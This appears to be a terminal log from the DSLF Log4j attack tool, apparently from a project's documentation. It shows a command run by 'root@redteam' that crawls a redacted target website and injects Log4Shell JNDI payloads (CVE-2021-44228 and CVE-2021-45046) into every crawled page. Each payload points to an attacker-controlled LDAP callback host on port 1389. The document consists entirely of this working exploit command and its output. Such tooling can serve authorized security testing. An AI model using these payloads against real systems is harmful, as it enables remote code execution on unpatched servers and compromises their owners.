 02:31:20[> root@redteam[> [> python3 asm.py --url https:// --evil_site 192.168.1
.242 --evil_port 1389 --callback ldap --crawl yes --method post --param none --header classic --data classic --payload classic
[•] DSLF - (D)arth (S)ide of the (L)og4j (F)orce
[•] Author: Julien GARAVET
[•] + Passive Callback  Module aka `PCM`
[•] + Active  Callback  Module aka `ACM`
[•] + Active  Scanner   Module aka `ASM`
[•] + Payload Generator Module aka `PGM`
<00>  <00>            <00>   <00>
[*] ASM - Active Scanner Module - Intels
[*] CVE-2021-44228 with payload similar to ${jndi:ldap://192.168.1.242:1389/a}
[*] CVE-2021-45046 with payload similar to ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[+] ASM - Active Scanner Module - Settins
[+] Url         https://
[+] Evil_site   192.168.1.242
[+] Evil_port   1389
[+] Callback    ldap
[+] Crawler     yes
[+] Method      post
[+] Param       none
[+] Header      classic
[+] Data        classic
[+] Payload     classic
[!] ASM - Active Scanner Module - Starting
[!] Crawling https://
[!] Scanning https://
[!]   -> Current payload 1/2 (04/01/2022 02:33:02): ${jndi:ldap://192.168.1.242:1389/a}
[!]   -> Current payload 2/2 (04/01/2022 02:33:04): ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[!] Scanning https:// /
[!]   -> Current payload 1/2 (04/01/2022 02:33:05): ${jndi:ldap://192.168.1.242:1389/a}
[!]   -> Current payload 2/2 (04/01/2022 02:33:06): ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[!] Scanning https:// /login
[!]   -> Current payload 1/2 (04/01/2022 02:33:07): ${jndi:ldap://192.168.1.242:1389/a}
[!]   -> Current payload 2/2 (04/01/2022 02:33:07): ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[!] Scanning https:// /page/terms-and-conditions
[!]   -> Current payload 1/2 (04/01/2022 02:33:09): ${jndi:ldap://192.168.1.242:1389/a}
[!]   -> Current payload 2/2 (04/01/2022 02:33:09): ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[!] Scanning https:// /page/privacy-policy
[!]   -> Current payload 1/2 (04/01/2022 02:33:10): ${jndi:ldap://192.168.1.242:1389/a}
[!]   -> Current payload 2/2 (04/01/2022 02:33:11): ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[!] Scanning https:// /page/cookie-policy
[!]   -> Current payload 1/2 (04/01/2022 02:33:12): ${jndi:ldap://192.168.1.242:1389/a}
[!]   -> Current payload 2/2 (04/01/2022 02:33:13): ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[!] Scanning https:// /page/about
[!]   -> Current payload 1/2 (04/01/2022 02:33:14): ${jndi:ldap://192.168.1.242:1389/a}
[!]   -> Current payload 2/2 (04/01/2022 02:33:15): ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[!] Scanning https://www. /news
[!]   -> Current payload 1/2 (04/01/2022 02:33:17): ${jndi:ldap://192.168.1.242:1389/a}
[!]   -> Current payload 2/2 (04/01/2022 02:33:17): ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[!] Scanning https:// /recovery/request
[!]   -> Current payload 1/2 (04/01/2022 02:33:19): ${jndi:ldap://192.168.1.242:1389/a}
[!]   -> Current payload 2/2 (04/01/2022 02:33:20): ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[!] Scanning https:// /news/20-questions-a-poser-a-une-fille-pour-la-seduire
[!]   -> Current payload 1/2 (04/01/2022 02:33:21): ${jndi:ldap://192.168.1.242:1389/a}
[!]   -> Current payload 2/2 (04/01/2022 02:33:22): ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[!] Scanning https:// /news/homme-amoureux-les-signes-et-gestes-qui-trahissent
[!]   -> Current payload 1/2 (04/01/2022 02:33:23): ${jndi:ldap://192.168.1.242:1389/a}
[!]   -> Current payload 2/2 (04/01/2022 02:33:24): ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}